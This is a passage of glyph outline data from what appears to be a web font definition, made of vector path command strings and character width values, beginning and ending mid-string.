,-3,-5,-12,-6,-19xm38,-97v-3,3,-4,5,-11,1r0,8v5,-3,11,0,11,-9xm70,-95v-2,-2,-4,-2,-6,1v1,3,5,2,6,-1xm155,-92v0,-6,-3,-4,-5,0v-2,2,-7,11,-2,13v2,-5,3,-10,7,-13xm54,-89v5,1,7,-1,6,-6v-5,-1,-4,4,-6,6xm79,-90v0,-2,2,-1,3,-1v-1,2,-1,2,-3,1xm99,-88v-3,-1,-5,1,-4,4v3,1,3,-1,4,-4xm39,-64v0,-9,-2,-29,-9,-16v4,1,7,2,6,8v-6,-1,-5,3,-5,8r8,0xm134,-85v-1,6,3,9,3,2v-1,-1,-2,-2,-3,-2xm77,-83v-1,-2,-5,0,-4,2v1,2,3,0,5,0xm46,-81v0,-2,-3,-4,-2,0r2,0xm81,-83v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm83,-78v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm23,-76v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm55,-74v-1,-4,-5,1,-7,1v1,4,5,0,7,-1xm74,-76r0,1r0,-1xm135,-57v3,-7,-1,-26,-3,-10v2,4,-2,9,3,10xm43,-71v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm75,-71v-10,5,-20,9,-27,16v2,1,4,6,7,3v-1,-9,18,-9,20,-19xm84,-70v0,2,-1,6,2,5v0,-2,0,-5,-2,-5xm34,-67v1,-1,1,-3,2,-1xm140,-68v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm42,-60v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm86,-59v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm73,-50v-1,-4,-5,-1,-6,1v2,1,4,1,6,-1xm112,-52v-2,0,-4,3,-1,3xm85,-45v0,1,0,1,1,2","w":169},{"d":"134,-314r5,0r-5,0xm26,-274v-2,-13,14,-26,27,-25v-1,-2,-1,-2,2,-2v-2,4,1,2,4,2v-3,-4,-8,-2,-1,-7v16,-3,31,-7,48,-7v-4,2,-13,3,-12,7v10,-5,24,5,27,-4v-5,1,-12,7,-14,1v17,-8,44,2,37,17v1,1,2,5,3,3v0,-16,6,-9,12,-3v7,8,3,20,10,15v1,6,7,14,-1,16v8,0,5,13,5,23v-15,1,-22,-3,-32,0v2,-2,1,-4,0,-6v-1,0,-2,0,-2,1v1,0,3,3,2,5v-7,-2,-25,4,-23,-4v1,0,2,2,2,0v-4,-11,-1,-25,-14,-28v1,1,5,2,1,2v-31,-10,-32,31,-24,54v5,2,7,7,15,6v9,9,24,0,21,33v4,-3,-1,-9,0,-14v2,3,4,5,3,-1v1,-10,-6,-2,-3,-12v5,3,14,2,13,12v2,-6,5,-7,9,1r-2,4r1,-1v1,7,-6,15,3,16v-2,-9,1,-17,0,-22v11,2,2,21,8,28v-2,-6,0,-9,4,-11v-4,3,-6,-3,-4,-6v-3,-11,6,-9,11,-3v6,7,17,18,13,29v5,0,3,10,0,5r-14,0v2,3,4,6,8,4r-5,0v8,-3,7,4,15,-2v-1,10,-2,21,-7,10v-5,7,-10,3,-6,10v1,-1,3,-1,5,0v-1,-1,-4,-4,-1,-4v3,3,8,0,9,6v-1,-1,-6,-4,-3,-1v-1,2,-1,4,1,6v-3,0,-4,-3,-6,-4v11,9,9,35,-2,43v0,-3,-1,-13,-1,-5v0,12,-8,25,-19,29v-2,-2,-1,-25,-5,-35v-2,2,1,5,0,9v-1,-1,-1,-2,-3,-2v7,9,1,21,5,29v-9,8,-27,12,-42,9v-1,-9,12,1,16,-2v-7,-1,-15,-8,-22,-5v2,1,7,2,4,5v-8,1,-16,-1,-25,-3v7,5,19,2,25,8v-19,0,-38,-1,-49,-9v6,0,5,-5,0,-5v1,2,3,3,0,4v-1,-3,-1,-6,-6,-6v1,9,-5,2,-8,1v-2,-3,-10,-7,-8,-11v5,3,2,-8,11,-6r-3,3v6,-2,3,0,4,4v0,-6,7,-8,12,-10r-1,4v1,-7,10,0,7,-6v-12,1,-25,8,-35,2r1,4v-3,0,-3,-5,-1,-7v4,1,11,5,6,1v-5,-1,-4,-5,0,-6v4,-1,8,-2,3,-4v2,-3,8,-2,7,-8v-8,2,-9,14,-15,9v-1,-12,-10,-26,-8,-38v-1,3,-3,4,-3,-1v-1,-20,4,-27,1,-44v5,-4,13,-7,4,-12v5,-4,17,-3,18,0v0,-1,-2,-4,1,-3v1,0,2,2,2,0v-1,-6,-14,1,-15,-4v3,-1,11,0,9,-2v-5,1,-11,-1,-17,2v3,-5,-4,-11,1,-15v3,4,16,-1,24,0v-5,-6,-18,2,-25,-1v-1,-19,-2,-54,7,-64v0,4,5,8,2,2r0,-4xm92,-307v-3,-1,-18,2,-12,3xm122,-307v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm129,-304r0,1r0,-1xm119,-304v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm102,-303v-2,0,-5,1,-3,2xm58,-303v0,0,1,1,2,1xm65,-303r1,1v0,-1,-1,-1,-1,-1xm94,-303v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm132,-302v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm138,-300v0,-1,-3,-3,-2,0r2,0xm85,-301v0,0,-1,-2,-1,0r1,0xm48,-298v-1,-3,2,-2,3,-3xm119,-299v0,-1,-1,-1,-1,0r1,0xm87,-300r-2,1v1,0,1,0,2,-1xm83,-299v-1,-1,-2,-2,-2,1xm111,-299r1,1v0,-1,-1,-1,-1,-1xm58,-296v2,-1,3,-2,-1,-2v0,0,0,2,1,2xm45,-297r0,-1r0,1xm128,-298v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm142,-294v-1,0,-5,-5,-5,-1xm54,-294v2,0,3,-3,0,-2r0,2xm117,-296r0,1r0,-1xm52,-294r1,0r-1,0xm152,-294v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm50,-293v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm56,-293v-1,0,-1,1,-1,2xm39,-292v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm130,-292v4,3,-2,5,1,8v2,-3,3,-6,-1,-8xm149,-292r0,1r0,-1xm113,-292v0,0,1,2,1,0r-1,0xm158,-289r0,4r0,-4xm113,-287v0,2,4,2,4,1xm155,-287v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm151,-286r1,1xm106,-284r1,1v0,-1,0,-1,-1,-1xm39,-282r2,1v-1,-1,-1,-1,-2,-1xm35,-282v-3,0,-5,0,-5,3xm97,-280v-1,0,-4,-2,-4,0r4,0xm107,-280v0,0,-1,-2,-1,0r1,0xm161,-280v0,1,1,1,2,1xm91,-279v-1,-2,-3,0,-5,0v0,2,4,0,5,0xm105,-279r0,1r0,-1xm109,-279v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm37,-278r1,1xm26,-278v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm160,-277r0,2r0,-2xm31,-276v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm104,-276r1,1xm120,-270v-2,-3,-8,-8,-12,-3v2,1,2,4,6,3v0,-1,-2,-2,0,-2xm42,-274v0,1,0,2,1,2v0,0,0,-2,-1,-2xm167,-272v-1,-2,-2,-2,-3,0r3,0xm130,-272r0,2r0,-2xm161,-271r0,-1r0,1xm167,-272v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm62,-270r0,-1r0,1xm115,-270v1,2,4,4,7,4v-1,-3,-3,-2,-7,-4xm165,-269r0,1r0,-1xm124,-269r1,1xm27,-267v0,1,-2,2,0,2r0,-2xm117,-265v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm26,-264r1,1xm121,-263r1,1xm63,-262v0,0,1,2,1,0r-1,0xm38,-262r1,1v0,0,0,-1,-1,-1xm122,-261v0,1,-2,2,0,2r0,-2xm166,-258v-2,0,-3,1,-1,2xm120,-256v1,1,1,3,1,0r-1,0xm171,-257v1,0,2,1,2,2v0,0,-2,-1,-2,-2xm22,-252r0,1r0,-1xm135,-252r0,1r0,-1xm66,-252r0,2r0,-2xm122,-251v0,0,1,2,1,0r-1,0xm24,-250r1,0r-1,0xm165,-250r1,1v0,0,0,-1,-1,-1xm70,-249v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm124,-249r1,1xm150,-248v-2,-2,-5,6,-7,0v0,6,2,6,6,3xm161,-248v-2,-1,-5,1,-1,1xm125,-248v0,1,1,2,1,2xm20,-247v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm122,-247v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm135,-245r0,-2r0,2xm163,-245v-1,-1,-2,-1,-3,0v1,1,2,3,3,0xm71,-244r0,-1r0,1xm165,-244v0,2,-2,5,0,5r0,-5xm123,-243v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm50,-243v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm50,-237v0,0,0,1,1,1v0,0,0,-1,-1,-1xm30,-232r1,1xm56,-232v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm60,-232r0,2r0,-2xm16,-227r-1,-1xm51,-226v0,0,0,1,1,1xm39,-222v-2,-2,-3,1,-6,0v2,1,4,1,6,0xm22,-222v0,0,1,1,2,1xm19,-222r0,4v3,-1,2,-2,0,-4xm51,-221v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm26,-219v-1,0,-1,0,-1,1xm78,-218v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm21,-218v1,0,2,1,3,1xm27,-217r1,0r-1,0xm21,-216r-1,1v0,0,1,0,1,-1xm38,-216v-3,0,-1,1,-1,1xm52,-216v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm42,-216r0,1r0,-1xm64,-215v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm52,-209v0,-2,-2,-1,-2,0r2,0xm48,-209v0,-1,-1,-1,-2,-1xm90,-207v0,1,-1,2,-1,4v0,-1,1,-2,1,-4xm76,-206v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm25,-204r-1,2v1,0,1,-1,1,-2xm38,-203v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm44,-202v-1,-2,-1,-1,-2,0r2,0xm30,-202v2,1,5,5,7,3v-1,-3,-4,-2,-7,-3xm46,-202r0,2r0,-2xm110,-202v0,2,0,4,1,6v0,-2,0,-4,-1,-6xm89,-201v-1,-2,-1,0,-2,1xm114,-202v0,0,-2,1,0,1r0,-1xm20,-201r0,1r0,-1xm63,-201r0,2r0,-2xm114,-198v-1,-3,-1,-3,-2,0r2,0xm40,-199r0,-1r0,1xm109,-182v-1,-5,-3,-22,-3,-14xm37,-199r1,1xm103,-199v-1,1,-1,6,0,3r0,-3xm30,-196v0,-3,-2,-1,-2,0r2,0xm124,-197v0,5,1,17,1,6v0,-2,0,-4,-1,-6xm50,-197r0,1r0,-1xm102,-195v-3,-1,-2,2,-2,5xm112,-195r3,31v0,-12,1,-26,-3,-31xm118,-196v1,2,4,4,2,6v-2,1,-2,-4,-2,-6xm129,-194r-1,3v0,-1,1,-2,1,-3xm52,-193v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm85,-193r0,1r0,-1xm103,-192r0,-1r0,1xm81,-191r0,-1r0,1xm89,-190r0,-1r0,1xm20,-189v0,-1,3,-1,5,-1xm49,-187v-1,-1,-4,-5,-3,0r3,0xm55,-190r1,1xm138,-188v-1,0,-2,3,-2,1xm103,-188r0,-1r0,1xm84,-185r1,-2v0,1,-1,1,-1,2xm131,-188v1,1,1,2,2,2xm100,-187v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm35,-186r1,0r-1,0xm42,-186r0,1r0,-1xm45,-178v4,-1,5,-7,0,-8v0,2,3,3,1,5v0,-1,-1,-1,-2,-1xm153,-186v0,0,0,1,1,1v0,0,0,-1,-1,-1xm27,-185v0,0,0,1,1,1v0,0,0,-1,-1,-1xm29,-185v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm104,-185r0,1r0,-1xm127,-185r2,2v0,-1,-1,-2,-2,-2xm132,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm146,-184v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm52,-184v1,2,0,5,3,4xm126,-183r-1,9xm18,-179v0,-3,2,-4,5,-2v0,3,-2,3,-5,2xm105,-181v-1,0,-1,0,-1,1xm42,-181v-1,0,-1,0,-1,1xm110,-181v-2,0,-1,2,-1,3xm101,-178r0,-2r0,2xm148,-180v-1,0,-1,1,-1,2xm33,-179v-1,-1,-3,-1,-4,0v1,2,3,1,4,0xm49,-179v0,0,1,2,1,0r-1,0xm53,-179v0,1,1,1,2,1xm82,-179r1,1xm138,-178r-3,1v1,0,2,0,3,-1xm165,-178r0,1r0,-1xm25,-178r1,2v0,-1,-1,-2,-1,-2xm111,-177v-5,1,-1,13,-1,9xm17,-177v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm104,-176r0,3r0,-3xm131,-177r1,1xm148,-173v0,-1,-4,-7,-3,-1v0,2,-1,5,0,7v4,-1,0,-5,3,-6xm82,-175r0,-1r0,1xm40,-175v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm47,-174r0,2r0,-2xm20,-173v-2,0,0,4,-1,6v3,-1,1,-3,1,-6xm82,-173v-2,-1,-2,1,-2,3v0,0,0,1,1,1xm122,-173v-3,5,1,9,-4,13v6,-3,6,-5,4,-13xm38,-173v0,3,2,6,2,1xm116,-173v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm54,-172v-1,1,-2,3,-2,4v1,-1,2,-2,2,-4xm112,-171v0,0,0,1,1,1v0,0,0,-1,-1,-1xm85,-171v0,3,2,4,4,1xm130,-171v0,1,1,4,1,1xm25,-170r0,-1r0,1xm34,-171v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-171r1,1xm105,-169v-2,-2,-6,-2,-8,0r8,0xm43,-170r1,0r-1,0xm73,-169r-1,1xm138,-169r1,1v0,0,0,-1,-1,-1xm125,-142v-5,3,-13,-3,-5,-6r3,1v-8,0,-10,-10,-11,-21v1,9,-1,7,-6,3v-23,-6,-40,-1,-45,10v3,-2,9,-8,7,-1v4,1,7,-5,11,-1v-2,7,2,21,-5,24r1,-6v-2,0,1,5,-3,2v-1,-7,4,-12,1,-17v-2,5,1,16,-6,12v1,1,6,4,2,4v-2,7,-15,3,-14,9v11,-9,13,14,22,3v-6,11,-20,28,-15,42v1,-15,8,-24,11,-37v-1,16,28,54,42,18v2,-17,-4,-38,10,-39xm70,-167v0,0,-1,-2,-1,0r1,0xm126,-168r1,1xm137,-168r0,2r0,-2xm75,-167r1,0r-1,0xm134,-167r-1,0r1,0xm50,-166r-1,0r1,0xm44,-166v0,0,1,2,1,0r-1,0xm39,-165v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm120,-165r1,0r-1,0xm130,-165r1,0r-1,0xm21,-165v-2,0,-3,2,-1,4v1,-1,1,-2,1,-4xm35,-165v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm53,-164v0,0,-1,-2,-1,0r1,0xm67,-165v-1,2,-4,2,-5,4v1,-2,4,-2,5,-4xm24,-165v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm31,-164r0,1r0,-1xm145,-162v-3,0,-5,4,-3,7v4,-1,2,-5,3,-7xm74,-163v-2,4,-6,6,-4,1v1,0,3,0,4,-1xm46,-163r1,1xm138,-163v0,0,-1,1,-1,2v1,0,1,-1,1,-2xm116,-162r0,5v2,-2,2,-4,0,-5xm131,-162v-1,0,-1,1,-1,2xm168,-162v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm127,-161v-1,0,-2,0,-2,1v1,0,2,0,2,-1xm150,-161v2,3,-1,7,0,8v0,-3,4,-7,0,-8xm53,-159v0,0,-1,-2,-1,0r1,0xm78,-160v2,0,3,1,1,2v-1,0,-1,-1,-1,-2xm59,-159v-2,1,-4,3,-2,4v1,-1,1,-3,2,-4xm124,-152v1,-5,-3,-9,-1,-4v0,2,0,3,1,4xm138,-155v0,-4,-1,-3,-1,0r1,0xm155,-157r0,2r0,-2xm74,-157v0,0,0,1,1,1xm66,-156v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm132,-154v-1,-2,-2,-3,-2,0r2,0xm116,-155r0,3v2,-1,2,-2,0,-3xm71,-155v0,1,1,1,2,1xm76,-154v0,1,-2,2,0,2r0,-2xm170,-154r1,0r-1,0xm58,-153r0,1r0,-1xm137,-153r1,0r-1,0xm141,-153v2,3,-2,5,0,8v4,-1,8,-7,0,-8xm70,-153v-1,1,-1,1,0,2r0,-2xm65,-152v2,3,-1,6,2,6v-1,-3,1,-3,3,-2xm26,-152r1,1v0,0,0,-1,-1,-1xm60,-152v1,1,2,3,4,3v-1,-1,-2,-3,-4,-3xm30,-151r1,0r-1,0xm133,-147v3,0,5,0,3,-3v-2,1,-3,1,-5,0v0,1,1,2,2,3xm151,-150v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm139,-150r1,2v0,-1,-1,-2,-1,-2xm147,-150v1,2,2,6,3,2v-1,-1,-2,-2,-3,-2xm126,-148v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm157,-148v0,1,0,3,2,3xm22,-148r1,1xm61,-147v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm75,-146r0,-1r0,1xm152,-147r0,1r0,-1xm58,-146r-1,2v1,-1,1,-1,1,-2xm68,-146r1,1v0,0,0,-1,-1,-1xm136,-146r1,1v0,-1,-1,-1,-1,-1xm131,-146v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm149,-145v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm20,-145v-1,1,-1,2,0,3r0,-3xm75,-145r2,1v0,-1,-1,-1,-2,-1xm65,-144r1,0r-1,0xm61,-144v7,3,-8,11,3,7v4,-2,-1,-6,-3,-7xm120,-144r1,1xm150,-141v9,3,22,3,25,1v-6,-9,-19,1,-25,-1xm147,-133v0,-6,-5,-13,-9,-8v13,3,-3,12,5,27v5,-5,6,-8,6,-16v0,3,2,4,5,4r-4,-5v2,0,6,4,6,0v-1,-5,-3,-7,-9,-2xm75,-142v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm130,-141v-1,-1,-3,-1,-3,1xm136,-142r-1,0r1,0xm148,-141v0,-2,-2,-1,-2,0r2,0xm33,-141v-1,1,-2,2,-2,3v1,-1,2,-2,2,-3xm58,-141v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm67,-139r1,1xm136,-116v2,-9,-3,-33,-5,-10v2,12,1,15,0,24v-1,-4,3,-4,3,-1v3,5,-2,6,-5,7r0,-3v-8,6,-16,9,-22,13v0,-1,7,-2,2,-3v-5,2,-6,5,-4,9v4,-3,7,-8,15,-7v-2,-2,0,-4,2,-5v-3,9,5,-2,6,5v2,-2,1,-3,0,-5v-2,0,-5,2,-4,-1v20,-5,16,-15,12,-26r0,3xm26,-137v-1,0,-1,1,-1,2xm53,-137v0,1,1,4,1,1xm126,-136r1,1xm163,-136r1,0r-1,0xm30,-135r0,-1r0,1xm35,-134r-1,0r1,0xm170,-136v2,1,2,2,2,4v-1,-1,-2,-2,-2,-4xm72,-129v-3,-1,0,-3,-1,-6v3,0,2,4,1,6xm129,-135v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm151,-133v0,0,0,-2,1,-2v0,1,0,1,-1,2xm68,-134v0,0,1,0,1,1xm125,-134v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm28,-133r0,0r0,0xm155,-133v0,1,-1,0,-1,1v0,-1,1,0,1,-1xm138,-131r1,-1xm123,-132v0,0,-2,0,-2,1xm128,-131v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm35,-131v-2,2,-6,-2,-7,2v3,-1,6,2,7,-2xm77,-127v-1,-1,-5,-5,0,-4r0,4xm67,-130r3,3xm160,-128r-1,0r1,0xm64,-127v-2,-1,-3,-3,-4,0r4,0xm136,-128r-1,0r1,0xm21,-128r0,2r0,-2xm26,-127r-2,1xm38,-128v0,0,-2,1,-2,2v1,0,2,-1,2,-2xm71,-128v2,0,1,2,0,2r0,-2xm141,-126v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm172,-128r2,1v0,-1,-1,-1,-2,-1xm34,-127r1,0r-1,0xm58,-127v-3,0,-2,3,-4,5v2,-1,5,-1,4,-5xm33,-126v-3,-2,-12,5,-6,6v3,-2,5,-2,6,-6xm126,-127v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm23,-126r1,1xm68,-127v1,0,3,1,3,3v-2,0,-4,0,-3,-3xm139,-126v-3,-1,-2,3,-2,5xm64,-126v0,0,1,2,1,0r-1,0xm145,-126v0,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm46,-125r0,0r0,0xm62,-125v-4,-1,-1,5,-3,7v2,2,2,-1,3,-3v-2,-1,0,-3,0,-4xm151,-123v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm15,-123v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm37,-123v0,0,0,1,1,1xm66,-114v5,-3,-3,-14,-2,-4xm35,-122r1,1xm48,-121v0,0,-1,0,-1,1v1,0,1,0,1,-1xm57,-120r0,-1r0,1xm140,-121r0,5v1,-1,1,-2,0,-5xm27,-112v2,-2,7,-6,5,-9v-2,4,-8,5,-5,9xm128,-111v3,-5,1,-6,-5,-10v2,2,4,4,3,8v-3,-1,-6,5,-2,4v3,-1,7,1,7,-2r-3,0xm150,-121v1,1,3,2,4,3v-1,-1,-2,-3,-4,-3xm34,-120v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm144,-120v0,1,2,2,0,2r0,-2xm46,-120r0,2r0,-2xm51,-118r0,-1r0,1xm24,-118v-1,0,-1,1,-1,2xm51,-117v-2,2,-3,4,-6,2v2,4,5,1,6,-2xm55,-114r0,-2r0,2xm59,-116v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm153,-115v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm34,-85v9,-1,21,-8,22,-20v-2,0,-1,3,-2,1r1,-10v0,8,-6,11,-6,14v1,-1,2,-1,3,-1v-1,4,-3,15,-12,9xm148,-114r1,1v0,0,0,-1,-1,-1xm169,-114v-1,1,-1,6,0,4r0,-4xm174,-114r3,3xm67,-112v-1,0,-1,1,-1,2xm121,-112v-1,0,-1,0,-1,1xm30,-111r0,-1r0,1xm53,-112v-5,2,-9,7,-12,12v8,-3,8,-6,12,-12xm64,-112v-1,1,-2,2,-2,3xm146,-112v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm160,-112r0,4v0,-1,2,-3,0,-4xm142,-107v2,1,2,-1,2,-3r-1,-1v0,1,-1,2,-1,4xm48,-111v0,0,0,1,1,1v0,0,0,-1,-1,-1xm37,-110r1,0r-1,0xm74,-110v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm26,-108v0,4,3,2,5,0v-1,-2,-3,-2,-5,0xm66,-110r0,2r0,-2xm155,-108v0,0,-6,1,-2,2xm174,-109v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm34,-108v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm59,-107v0,-2,-2,-1,-2,0r2,0xm121,-108v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-108v-2,-1,-4,3,-2,3v1,-1,2,-2,2,-3xm46,-107r0,1r0,-1xm124,-107v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm69,-107r0,3v1,-1,1,-2,0,-3xm63,-106v-6,0,-4,4,-6,9xm26,-105v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm149,-103v-2,-1,-2,-1,-2,2xm155,-103v-1,-2,-1,0,-2,1xm143,-101v0,-2,-1,-2,-2,-1xm150,-103v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm170,-103r1,1xm33,-102v-3,2,-7,5,1,4v-2,0,-2,-2,-1,-4xm73,-102v-2,-1,-3,2,-3,3xm123,-101v-1,0,-2,-2,-2,0r2,0xm39,-102v-1,0,-8,2,-3,2v1,0,3,-1,3,-2xm174,-101r-1,2v0,-1,1,-1,1,-2xm142,-100v-1,2,-3,4,1,3v0,-1,0,-2,-1,-3xm164,-100v-1,0,-3,8,0,7r0,-7xm46,-99r-1,0r1,0xm119,-100v0,5,1,4,1,0r-1,0xm147,-99v-1,0,-1,0,-1,1r1,1r0,-2xm150,-96v1,-3,-2,-3,-2,-1v0,0,1,1,2,1xm155,-97r0,-2r0,2xm48,-94v0,-5,-4,-3,-5,0v0,1,0,1,1,2v-2,-2,1,-3,3,-3v0,0,0,1,1,1xm69,-96v-1,-2,-2,-3,-2,1xm72,-98r1,1xm126,-98v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm155,-96r-4,1v1,0,3,0,4,-1xm158,-96v0,0,0,1,1,1v0,0,0,-1,-1,-1xm115,-94r-1,0r1,0xm23,-95v1,0,2,1,2,2xm137,-92v2,-4,-1,-2,-4,-2v0,1,-1,4,-1,1v2,0,5,-1,5,1xm30,-93v-1,1,-1,1,0,2r0,-2xm58,-93r0,4r0,-4xm141,-91v-1,1,-1,1,0,2r0,-2xm150,-91r1,1v0,-1,0,-1,-1,-1xm66,-91r1,1v0,0,0,-1,-1,-1xm24,-91v1,2,4,5,2,7xm115,-88v0,-1,1,-3,3,-3xm135,-90v-2,-1,-6,3,-2,2xm149,-90r0,1r0,-1xm65,-89v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm68,-89r2,1xm155,-89v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm46,-88v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm171,-87r-1,0r1,0xm162,-88v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm50,-87v-2,0,-1,2,-1,3xm138,-85v0,-3,-3,-1,-4,0v1,1,3,1,4,0xm118,-86r-1,-1xm153,-84v-1,-1,-2,-3,-2,0r2,0xm54,-86v0,0,1,2,1,0r-1,0xm130,-86r1,1v0,0,0,-1,-1,-1xm156,-86v0,0,0,1,1,1xm160,-86r1,1xm42,-85v-1,1,-2,3,-2,4v1,-1,5,-3,2,-4xm65,-85r3,3xm100,-84r1,1v0,-1,0,-1,-1,-1xm162,-83v-1,0,-1,1,-1,2xm149,-83v0,1,0,1,1,2xm63,-82r5,4v-1,-2,-2,-4,-5,-4xm98,-82r-1,1xm122,-82r0,2r0,-2xm129,-79v0,-1,-1,-4,-1,-1xm46,-82r1,1xm101,-80r-1,0r1,0xm110,-80v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm131,-80v-6,2,1,10,-1,14v4,-4,-1,-9,1,-14xm165,-80v-1,0,-3,2,-1,2xm63,-80v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm90,-79v-5,0,-5,0,-2,2v4,1,4,-1,2,-2xm142,-79v0,1,1,3,1,1xm149,-78r0,1r0,-1xm157,-78v-1,0,-3,2,-1,2xm61,-77v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm99,-76v-1,-2,-6,-1,-7,0r7,0xm139,-77v-2,0,-3,1,-1,2xm28,-77r2,2v-1,0,-2,-1,-2,-2xm53,-76r-1,0r1,0xm62,-76r1,0r-1,0xm57,-76r1,1xm107,-73v1,-2,-2,-5,-2,-1xm53,-74r0,-1r0,1xm102,-75r1,0r-1,0xm142,-75v0,2,-2,5,1,4xm56,-74v-2,-2,-4,1,-1,1xm29,-71v0,0,3,-5,3,-3v-1,1,-1,3,-3,3xm116,-75v-5,-1,-7,3,-5,8v0,-4,2,-6,5,-8xm160,-75v0,1,-2,5,0,5v0,-2,2,-4,0,-5xm156,-74v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm89,-74r-1,1v1,0,1,0,1,-1xm37,-74v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm119,-72v0,-1,-1,-3,-1,0r1,0xm153,-74v-2,0,-2,1,-1,2xm60,-73r1,1v0,-1,0,-1,-1,-1xm139,-69v0,-2,-3,-6,-2,-1xm64,-71r-2,0r2,0xm103,-72v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm57,-72v1,1,2,3,4,3v-1,-1,-2,-2,-4,-3xm53,-70v2,1,1,9,4,6v-1,-3,-1,-6,-4,-6xm35,-69v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm42,-68r0,-1r0,1xm53,-67v-1,0,-5,-4,-4,0r4,0xm149,-68r0,2r0,-2xm137,-67v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm42,-67v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm134,-67r1,1v0,0,0,-1,-1,-1xm154,-67r-1,3v1,-1,3,-2,1,-3xm60,-66v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm53,-65v-2,-1,-5,-2,-5,2v3,-2,4,1,5,-2xm140,-66v1,2,1,2,-2,2v-1,1,-2,1,-2,2v4,0,8,-1,4,-4xm92,-64r0,-1r0,1xm130,-65v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm104,-64v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm134,-64r1,0r-1,0xm113,-64v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm54,-63v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm129,-62v-1,-1,-2,-2,-2,1v1,0,1,0,2,-1xm61,-61v-1,-2,-3,1,-4,1r3,2v0,-1,-2,-4,1,-3xm44,-61v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm109,-61v-3,-1,-2,2,-2,4xm134,-61v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm51,-60r0,0r0,0xm116,-60v-2,0,-3,2,-4,3v2,-1,3,-1,4,-3xm136,-60r0,3v1,-1,1,-2,0,-3xm92,-59v-1,1,-1,2,-2,3v2,-1,2,-1,2,-3xm81,-58v1,1,1,1,2,1xm132,-